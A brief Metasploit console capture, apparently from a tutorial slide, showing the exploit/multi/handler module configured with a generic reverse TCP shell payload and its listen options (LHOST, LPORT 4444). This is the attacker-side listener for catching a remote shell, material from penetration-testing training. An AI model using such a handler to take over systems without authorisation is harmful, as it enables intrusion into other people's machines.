 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target